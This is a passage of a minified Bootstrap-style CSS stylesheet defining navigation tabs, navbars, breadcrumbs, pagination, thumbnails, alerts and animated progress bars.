.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}
.nav>li>a>img{max-width:none}
.nav>.pull-right{float:right}
.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}
.nav li+.nav-header{margin-top:9px}
.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}
.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}
.nav-list>li>a{padding:3px 15px}
.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#08c}
.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}
.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}
.nav-tabs,.nav-pills{*zoom:1}
.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after{display:table;content:"";line-height:0}
.nav-tabs:after,.nav-pills:after{clear:both}
.nav-tabs>li,.nav-pills>li{float:left}
.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}
.nav-tabs{border-bottom:1px solid #ddd}
.nav-tabs>li{margin-bottom:-1px}
.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}
.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#eee #eee #ddd}
.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}
.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}
.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus{color:#fff;background-color:#08c}
.nav-stacked>li{float:none}
.nav-stacked>li>a{margin-right:0}
.nav-tabs.nav-stacked{border-bottom:0}
.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}
.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}
.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}
.nav-pills.nav-stacked>li>a{margin-bottom:3px}
.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}
.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}
.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}
.nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px}
.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret{border-top-color:#005580;border-bottom-color:#005580}
.nav-tabs .dropdown-toggle .caret{margin-top:8px}
.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}
.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}
.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus{cursor:pointer}
.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}
.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}
.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus{border-color:#999}
.tabbable{*zoom:1}
.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}
.tabbable:after{clear:both}
.tab-content{overflow:auto}
.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}
.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}
.tab-content>.active,.pill-content>.active{display:block}
.tabs-below>.nav-tabs{border-top:1px solid #ddd}
.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}
.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}
.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}
.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}
.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}
.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}
.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}
.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}
.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}
.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}
.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}
.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd}
.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}
.nav>.disabled>a{color:#999}
.nav>.disabled>a:hover,.nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}
.navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}
.navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffff',endColorstr='#fff2f2f2',GradientType=0);border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1}
.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0}
.navbar-inner:after{clear:both}
.navbar .container{width:auto}
.nav-collapse.collapse{height:auto;overflow:visible}
.navbar .brand{float:left;display:block;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}
.navbar .brand:hover,.navbar .brand:focus{text-decoration:none}
.navbar-text{margin-bottom:0;line-height:40px;color:#777}
.navbar-link{color:#777}
.navbar-link:hover,.navbar-link:focus{color:#333}
.navbar .divider-vertical{height:40px;margin:0 9px;border-left:1px solid #f2f2f2;border-right:1px solid #fff}
.navbar .btn,.navbar .btn-group{margin-top:5px}
.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group{margin-top:0}
.navbar-form{margin-bottom:0;*zoom:1}
.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0}
.navbar-form:after{clear:both}
.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:5px}
.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}
.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}
.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}
.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}
.navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}
.navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}
.navbar-static-top{position:static;margin-bottom:0}
.navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}
.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}
.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}
.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}
.navbar-fixed-top{top:0}
.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}
.navbar-fixed-bottom{bottom:0}
.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}
.navbar .nav{position:relative;left:0;display:inline-block;margin:0 10px 0 0}
.navbar .nav.pull-right{float:right;margin-right:0}
.navbar .nav>li{float:left}
.navbar .nav>li>a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}
.navbar .nav .dropdown-toggle .caret{margin-top:8px}
.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:transparent;color:#333;text-decoration:none}
.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}
.navbar .btn-navbar{display:none;float:left;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;}
.navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}
.navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}
.navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto}
.navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}
.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}
.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#e5e5e5;color:#555}
.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}
.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}
.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}
.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}
.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}
.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}
.navbar-inverse .navbar-inner{text-align: center;background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222,#111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222),to(#111));background-image:-webkit-linear-gradient(top,#222,#111);background-image:-o-linear-gradient(top,#222,#111);background-image:linear-gradient(to bottom,#222,#111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2222',endColorstr='#f1111',GradientType=0);border-color:#252525}
.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}
.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:focus{color:#fff}
.navbar-inverse .brand{color:#999}
.navbar-inverse .navbar-text{color:#999}
.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}
.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}
.navbar-inverse .navbar-link{color:#999}
.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus{color:#fff}
.navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}
.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}
.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}
.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}
.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}
.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}
.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}
.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0}
.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}
.breadcrumb>li>.divider{padding:0 5px;color:#ccc}
.breadcrumb>.active{color:#999}
.pagination{margin:20px 0}
.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}
.pagination ul>li{display:inline}
.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}
.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}
.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}
.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}
.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}
.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}
.pagination-centered{text-align:center}
.pagination-right{text-align:right}
.pagination-large ul>li>a,.pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}
.pagination-large ul>li:first-child>a,.pagination-large ul>li:first-child>span{-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}
.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}
.pagination-mini ul>li:first-child>a,.pagination-small ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>span{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}
.pagination-mini ul>li:last-child>a,.pagination-small ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px}
.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}
.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0 6px;font-size:10.5px}
.pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}
.pager:before,.pager:after{display:table;content:"";line-height:0}
.pager:after{clear:both}
.pager li{display:inline}
.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}
.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#f5f5f5}
.pager .next>a,.pager .next>span{float:right}
.pager .previous>a,.pager .previous>span{float:left}
.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;background-color:#fff;cursor:default}
.thumbnails{margin-left:-20px;list-style:none;*zoom:1}
.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0}
.thumbnails:after{clear:both}
.row-fluid .thumbnails{margin-left:0}
.thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}
.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}
a.thumbnail:hover,a.thumbnail:focus{border-color:#08c;-webkit-box-shadow:0 1px 4px rgba(0,105,214,0.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,0.25);box-shadow:0 1px 4px rgba(0,105,214,0.25)}
.thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}
.thumbnail .caption{padding:9px;color:#555}
.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.alert,.alert h4{color:#c09853}
.alert h4{margin:0}
.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}
.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}
.alert-success h4{color:#468847}
.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}
.alert-danger h4,.alert-error h4{color:#b94a48}
.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}
.alert-info h4{color:#3a87ad}
.alert-block{padding-top:14px;padding-bottom:14px}
.alert-block>p,.alert-block>ul{margin-bottom:0}
.alert-block p+p{margin-top:5px}
@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}
to{background-position:0 0}
}
@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}
to{background-position:0 0}
}
@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}
to{background-position:0 0}
}
@-o-keyframes progress-bar-stripes{from{background-position:0 0}
to{background-position:40px 0}
}
@keyframes progress-bar-stripes{from{background-position:40px 0}
to{background-position:0 0}
}
.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.progress .bar{width:0%;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width 0.6s ease;-moz-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}
.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}
.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}
.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}
.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}
.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}
.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}
.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}
